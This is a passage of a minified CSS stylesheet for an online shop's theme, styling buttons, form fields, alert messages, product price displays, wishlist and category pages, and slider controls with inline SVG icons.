body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price .price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 